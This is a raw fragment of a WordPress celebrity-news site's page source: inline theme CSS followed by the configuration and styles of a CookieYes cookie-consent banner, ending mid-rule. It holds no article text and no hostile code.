.wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="200b054d1a1353beb45aa13b-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 